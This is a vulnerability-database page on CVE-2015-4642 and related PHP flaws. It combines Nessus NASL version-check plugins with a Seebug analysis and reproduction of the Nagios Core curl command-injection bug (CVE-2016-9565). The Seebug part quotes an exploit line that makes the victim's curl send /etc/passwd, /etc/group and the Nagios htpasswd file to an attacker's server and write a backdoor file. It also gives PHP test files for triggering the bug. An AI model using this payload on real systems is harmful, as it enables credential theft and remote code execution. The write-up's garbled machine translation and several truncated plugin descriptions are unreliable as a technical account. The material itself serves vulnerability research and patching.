value:"p-cpe:/a:amazon:linux:php56-gmp"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-imap"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-intl"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-ldap"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-mbstring"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-mcrypt"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-mssql"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-mysqlnd"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-odbc"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-opcache"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-pdo"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-pgsql"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-process"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-pspell"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-recode"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-snmp"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-soap"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-tidy"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-xml"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:amazon:linux:php56-xmlrpc"); script_set_attribute(attribute:"cpe", value:"cpe:/o:amazon:linux"); script_set_attribute(attribute:"patch_publication_date", value:"2015/07/07"); script_set_attribute(attribute:"plugin_publication_date", value:"2015/07/09"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2015-2018 Tenable Network Security, Inc."); script_family(english:"Amazon Linux Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/AmazonLinux/release", "Host/AmazonLinux/rpm-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/AmazonLinux/release"); if (isnull(release) || !strlen(release)) audit(AUDIT_OS_NOT, "Amazon Linux"); os_ver = pregmatch(pattern: "^AL(A|\d)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Amazon Linux"); os_ver = os_ver[1]; if (os_ver != "A") { if (os_ver == 'A') os_ver = 'AMI'; audit(AUDIT_OS_NOT, "Amazon Linux AMI", "Amazon Linux " + os_ver); } if (!get_kb_item("Host/AmazonLinux/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (rpm_check(release:"ALA", reference:"php56-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-bcmath-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-cli-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-common-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-dba-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-dbg-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-debuginfo-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-devel-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-embedded-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-enchant-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-fpm-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-gd-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-gmp-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-imap-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-intl-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-ldap-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-mbstring-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-mcrypt-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-mssql-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-mysqlnd-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-odbc-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-opcache-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-pdo-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-pgsql-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-process-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-pspell-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-recode-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-snmp-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-soap-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-tidy-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-xml-5.6.10-1.115.amzn1")) flag++; if (rpm_check(release:"ALA", reference:"php56-xmlrpc-5.6.10-1.115.amzn1")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:rpm_report_get()); else security_hole(0); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "php56 / php56-bcmath / php56-cli / php56-common / php56-dba / etc"); }NASL family CGI abuses NASL id PHP_5_5_26.NASL description According to its banner, the version of PHP 5.5.x running on the remote web server is prior to 5.5.26. It is, therefore, affected by multiple vulnerabilities : - Multiple heap buffer overflow conditions exist in the bundled Perl-Compatible Regular Expression (PCRE) library due to improper validation of user-supplied input to the compile_branch() and pcre_compile2() functions. A remote attacker can exploit these conditions to cause a heap-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-2325, CVE-2015-2326) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of quotes in collation sequence names. A remote attacker can exploit this to cause uninitialized memory access, resulting in denial of service condition. (CVE-2015-3414) - A denial of service vulnerability exists in the bundled SQLite component due to an improper implementation of comparison operators in the sqlite3VdbeExec() function in vdbe.c. A remote attacker can exploit this to cause an invalid free operation, resulting in a denial of service condition. (CVE-2015-3415) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of precision and width values during floating-point conversions in the sqlite3VXPrintf() function in printf.c. A remote attacker can exploit this to cause a stack-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-3416) - A security bypass vulnerability exists due to a failure in multiple extensions to check for NULL bytes in a path when processing or reading a file. A remote attacker can exploit this, by combining the last seen 2020-06-01 modified 2020-06-02 plugin id 84363 published 2015-06-24 reporter This script is Copyright (C) 2015-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/84363 title PHP 5.5.x < 5.5.26 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(84363); script_version("1.16"); script_cvs_date("Date: 2019/11/25"); script_cve_id( "CVE-2015-2325", "CVE-2015-2326", "CVE-2015-3414", "CVE-2015-3415", "CVE-2015-3416", "CVE-2015-4598", "CVE-2015-4642", "CVE-2015-4643", "CVE-2015-4644" ); script_bugtraq_id( 74228, 75174, 75175, 75244, 75290, 75291, 75292 ); script_name(english:"PHP 5.5.x < 5.5.26 Multiple Vulnerabilities"); script_summary(english:"Checks the version of PHP."); script_set_attribute(attribute:"synopsis", value: "The remote web server uses a version of PHP that is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "According to its banner, the version of PHP 5.5.x running on the remote web server is prior to 5.5.26. It is, therefore, affected by multiple vulnerabilities : - Multiple heap buffer overflow conditions exist in the bundled Perl-Compatible Regular Expression (PCRE) library due to improper validation of user-supplied input to the compile_branch() and pcre_compile2() functions. A remote attacker can exploit these conditions to cause a heap-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-2325, CVE-2015-2326) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of quotes in collation sequence names. A remote attacker can exploit this to cause uninitialized memory access, resulting in denial of service condition. (CVE-2015-3414) - A denial of service vulnerability exists in the bundled SQLite component due to an improper implementation of comparison operators in the sqlite3VdbeExec() function in vdbe.c. A remote attacker can exploit this to cause an invalid free operation, resulting in a denial of service condition. (CVE-2015-3415) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of precision and width values during floating-point conversions in the sqlite3VXPrintf() function in printf.c. A remote attacker can exploit this to cause a stack-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-3416) - A security bypass vulnerability exists due to a failure in multiple extensions to check for NULL bytes in a path when processing or reading a file. A remote attacker can exploit this, by combining the '\0' character with a safe file extension, to bypass access restrictions. (CVE-2015-4598) - An arbitrary command injection vulnerability exists due to a flaw in the php_escape_shell_arg() function in exec.c. A remote attacker can exploit this, via the escapeshellarg() PHP method, to inject arbitrary operating system commands. (CVE-2015-4642) - A heap buffer overflow condition exists in the ftp_genlist() function in ftp.c. due to improper validation of user-supplied input. A remote attacker can exploit this to cause a denial of service condition or the execution of arbitrary code. (CVE-2015-4643) - A denial of service vulnerability exists due to a NULL pointer dereference flaw in the build_tablename() function in pgsql.c. An authenticated, remote attacker can exploit this to cause an application crash. (CVE-2015-4644) Note that Nessus has not tested for these issues but has instead relied only on the application's self-reported version number."); script_set_attribute(attribute:"see_also", value:"http://php.net/ChangeLog-5.php#5.5.26"); script_set_attribute(attribute:"solution", value: "Upgrade to PHP version 5.5.26 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:U/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:U/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2015-4642"); script_set_attribute(attribute:"exploitability_ease", value:"No exploit is required"); script_set_attribute(attribute:"exploit_available", value:"false"); script_set_attribute(attribute:"vuln_publication_date", value:"2015/02/28"); script_set_attribute(attribute:"patch_publication_date", value:"2015/06/11"); script_set_attribute(attribute:"plugin_publication_date", value:"2015/06/24"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:php:php"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2015-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("php_version.nasl"); script_require_keys("www/PHP"); script_require_ports("Services/www", 80); exit(0); } include("audit.inc"); include("global_settings.inc"); include("misc_func.inc"); include("http.inc"); include("webapp_func.inc"); port = get_http_port(default:80, php:TRUE); php = get_php_from_kb( port : port, exit_on_fail : TRUE ); version = php["ver"]; source = php["src"]; backported = get_kb_item('www/php/'+port+'/'+version+'/backported'); if (report_paranoia < 2 && backported) audit(AUDIT_BACKPORT_SERVICE, port, "PHP "+version+" install"); # Check that it is the correct version of PHP if (version =~ "^5(\.5)?$") audit(AUDIT_VER_NOT_GRANULAR, "PHP", port, version); if (version !~ "^5\.5\.") audit(AUDIT_NOT_DETECT, "PHP version 5.5.x", port); if (version =~ "^5\.5\.([0-9]|1[0-9]|2[0-5])($|[^0-9])") { if (report_verbosity > 0) { report = '\n Version source : ' + source + '\n Installed version : ' + version + '\n Fixed version : 5.5.26' + '\n'; security_hole(port:port, extra:report); } else security_hole(port); exit(0); } else audit(AUDIT_LISTEN_NOT_VULN, "PHP", port, version);NASL family CGI abuses NASL id PHP_5_6_10.NASL description According to its banner, the version of PHP 5.6.x running on the remote web server is prior to 5.6.10. It is, therefore, affected by multiple vulnerabilities : - Multiple heap buffer overflow conditions exist in the bundled Perl-Compatible Regular Expression (PCRE) library due to improper validation of user-supplied input to the compile_branch() and pcre_compile2() functions. A remote attacker can exploit these conditions to cause a heap-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-2325, CVE-2015-2326) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of quotes in collation sequence names. A remote attacker can exploit this to cause uninitialized memory access, resulting in denial of service condition. (CVE-2015-3414) - A denial of service vulnerability exists in the bundled SQLite component due to an improper implementation of comparison operators in the sqlite3VdbeExec() function in vdbe.c. A remote attacker can exploit this to cause an invalid free operation, resulting in a denial of service condition. (CVE-2015-3415) - A denial of service vulnerability exists in the bundled SQLite component due to improper handling of precision and width values during floating-point conversions in the sqlite3VXPrintf() function in printf.c. A remote attacker can exploit this to cause a stack-based buffer overflow, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2015-3416) - A security bypass vulnerability exists due to a failure in multiple extensions to check for NULL bytes in a path when processing or reading a file. A remote attacker can exploit this, by combining the last seen 2020-06-01 modified 2020-06-02 plugin id 84364 published 2015-06-24 reporter This script is Copyright (C) 2015-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/84364 title PHP 5.6.x < 5.6.10 Multiple Vulnerabilities NASL family Firewalls NASL id PFSENSE_SA-15_06.NASL description According to its self-reported version number, the remote pfSense install is prior to 2.2.3. It is, therefore, affected by multiple vulnerabilities as stated in the referenced vendor advisories. last seen 2020-06-01 modified 2020-06-02 plugin id 106495 published 2018-01-31 reporter This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/106495 title pfSense < 2.2.3 Multiple Vulnerabilities (SA-15_07) (Logjam) NASL family Amazon Linux Local Security Checks NASL id ALA_ALAS-2015-562.NASL description Upstream reports that several bugs have been fixed as well as several security issues into some bundled libraries (CVE-2015-3414 , CVE-2015-3415 , CVE-2015-3416 , CVE-2015-2325 and CVE-2015-2326). All PHP 5.5 users are encouraged to upgrade to this version. Please see the upstream release notes for full details. last seen 2020-06-01 modified 2020-06-02 plugin id 84624 published 2015-07-09 reporter This script is Copyright (C) 2015-2018 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/84624 title Amazon Linux AMI : php55 (ALAS-2015-562)
Seebug
| bulletinFamily | exploit |
| description | **Author: p0wd3r, dawu (know Chong Yu 404 security lab)** **Date: 2016-12-15** ## 0x00 vulnerability overview ### 1\. Vulnerability description [Nagios ](<https://www.nagios.org>) is a monitoring of the IT infrastructure program, recently security researchers [Dawid Golunski ](<http://legalhackers.com/>) discovered in [Nagios Core ](<https://www.nagios.org/projects/nagios-core/>) there is a code execution vulnerability: an attacker first in the disguise of RSS feeds, when victimization the app to get the RSS information when the attacker would construct a malicious data to the victim, the program in the process will be the malicious data is injected into the curl command, and then code execution. ### 2\. Vulnerability The vulnerability is triggered premise: 1. The attacker can be disguised as `https://www.nagios.org `using dns spoofing and other methods 2. The attacker is authorized, or an attacker convinces an authorized user to access `rss-corefeed.php `and `rss-newsfeed.php `and `rss-corebanner.php `one of the files. A successful attack execute arbitrary code. ### 3\. Impact version Nagios Core < 4.2.2 ## 0x01 vulnerability reproduction ### 1\. Environment to build Dockerfile: ``dockerfile FROM quantumobject/docker-nagios RUN sed-i '99d' /usr/local/nagios/share/includes/rss/rss_fetch. inc RUN mkdir /tmp/tmp && chown www-data:www-data /tmp/tmp `` Then run: `bash docker run-p 80:80 --name nagios-d quantumobject/docker-nagios` Access `http://127.0.0.1/nagios `with `nagiosadmin:admin `log in ### 2\. Vulnerability analysis Vulnerability trigger point in`/usr/local/nagios/share/includes/rss/extlib/Snoopy. class. inc `the 657 line, the`_httpsrequest `function: ``php // version < 4.2.0 exec($this->curl_path." -D \"/tmp/$headerfile\"". escapeshellcmd($cmdline_params)." ". escapeshellcmd($URI),$results,$return); // vserion >= 4.2.0 && version < 4.2.2 exec($this->curl_path." -D \"/tmp/$headerfile\"".$ cmdline_params." \"". escapeshellcmd($URI)."\"",$ results,$return); `` Where the use of the `escapeshellcmd `to the **command parameter **processing, `escapeshellcmd `of the role are as follows:  The author is intended to prevent multiple execution of the command, but this treatment did not prevent the implantation **of a plurality of parameter **samples if the`$URI `controlled, and then with the `curl `of some characteristics can read and write files, and then code execution. (In General to prevent the injection of a plurality of parameters you want to use [escapeshellarg](<http://php.net/manual/zh/function.escapeshellarg.php>), but the function is not absolute security, as detailed in [CVE-2015-4642 ](<https://bugs.php.net/bug.php?id=69646>)it. Because before the burst of the [CVE-2008-4796](<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4796>), the code in the 4. 2. 0 version did change, but the patch can be bypassed, as long as we are in the input closed before and after`"`. Below we look at`$URI `whether controllable. According to the code logic point of view,`_httpsrequet `is `usr/local/nagios/share/includes/rss/rss_fetch. inc `in the `fetch_rss `function call, so that we create such a test file `test.php `to: ``php <? php define('MAGPIE_DIR', './ includes/rss/'); define('MAGPIE_CACHE_ON', 0); define('MAGPIE_CACHE_AGE', 0); define('MAGPIE_CACHE_DIR', '/tmp/magpie_cache'); require_once(MAGPIE_DIR.'rss_fetch. inc'); fetch_rss('https://www.baidu.com --version'); `` Access `http://127.0.0.1/nagios/test.php `after turn on dynamic debugging, we in the `exec `function at the lower breakpoint, the call stack is as follows:  `$URI `as follows:  Shows the`$URI `controlled, and in the incoming process has not been filtered. Next we need to construct `the curl `parameters to get the results we want, here we use Dawid Golunski provide the [Exp](<https://github.com/0xwindows/VulScritp/blob/master/nagios/nagios_cmd_injection.py>), it is noted that he provided the code to verify that 4. 2. 0 before version to verify the version greater than or equal to 4. 2. 0 and less than 4. 2. 2, The need for which code is about to change, coupled with the closure needed to double the quotes: ``python # Line 44 self. redirect('https://' + self. request. host + '/nagioshack" -Fpasswd=@/etc/passwd-Fgroup=@/etc/group-Fhtauth=@/usr/local/nagios/etc/htpasswd.users --trace-ascii ' + backdoor_path + '"', permanent=False) `` The Exp of the specific process is as follows: 1. The attacker on the server to open a http/https Server 2. Victims using `fetch_rss `to the server to send its request 3. The attacker receives the request to redirect, redirect url to `https:// + the attacker's server + payload`, the payload in the use`-F `the file content is sent to the server, the`--trace-ascii `will flow records to the file, similar to Roundcube RCE in the `mail `function of`-X `is. 4. The server receives the redirected request after the following three operations: 1. Parse the file content 2. Return to the back door content and then through the flow record is written to the backdoor file 3. Returns the constructed XML in the `description`, add`<img src=backdoor.php>` 5. Victims parse the XML and the `description `of the contents of the output to html, and then automatically performs back door In order to facilitate verification, we are in the website directory create a `exp.php`: ``php <? php define('MAGPIE_DIR', './ includes/rss/'); define('MAGPIE_CACHE_ON', 0); define('MAGPIE_CACHE_AGE', 0); define('MAGPIE_CACHE_DIR', '/tmp/magpie_cache'); require_once(MAGPIE_DIR.'rss_fetch. inc'); fetch_rss('http://172.17.0.3'); `` Only for validation vulnerability, where we don't have to parse the XML and then we `172.17.0.3 `run on Exp, and then access the `http://127.0.0.1/exp.php `you can get the results:  The actual testing Exp in back door code is possible in the log will be truncated resulting in command execution is unsuccessful, recommended to write a brief word:  The real case, the `fetch_rss `call as follows:  Visible we can not control the values of the parameters, it can only be by dns spoofing and other means to make the target of the `https://www.nagios.org `the access point to the attacker's server, and then trigger the vulnerability. ### 3\. Patch analysis 4.2.2 version, deleted `the includes/`and `rss-corefeed.php `and `rss-newsfeed.php `and `rss-corebanner.php `the. ## 0x02 repair program Upgrade to 4. 2. 2 ## 0x03 reference 1. Dawid Golunski vulnerability report: <http://legalhackers.com/advisories/Nagios-Exploit-Command-Injection-CVE-2016-9565-2008-4796.html> 2. `escapeshellcmd `use manual: <http://php.net/manual/zh/function.escapeshellcmd.php> |
| id | SSV:92573 |
| last seen | 2017-11-19 |
| modified | 2016-12-14 |
| published | 2016-12-14 |
| reporter | Root |
| source | https://www.seebug.org/vuldb/ssvid-92573 |
| title | Nagios Core < 4.2.2 Curl Command Injection/Code Execution (CVE-2016-9565) |
References
- http://git.php.net/?p=php-src.git%3Ba=commit%3Bh=d2ac264ffea5ca2e85640b6736e0c7cd4ee9a4a9
- http://git.php.net/?p=php-src.git%3Ba=commit%3Bh=d2ac264ffea5ca2e85640b6736e0c7cd4ee9a4a9
- http://openwall.com/lists/oss-security/2015/06/18/6
- http://openwall.com/lists/oss-security/2015/06/18/6
- http://php.net/ChangeLog-5.php
- http://php.net/ChangeLog-5.php
- http://www.securityfocus.com/bid/75290
- http://www.securityfocus.com/bid/75290
- http://www.securitytracker.com/id/1032709
- http://www.securitytracker.com/id/1032709
- https://bugs.php.net/bug.php?id=69646
- https://bugs.php.net/bug.php?id=69646
- https://security.gentoo.org/glsa/201606-10
- https://security.gentoo.org/glsa/201606-10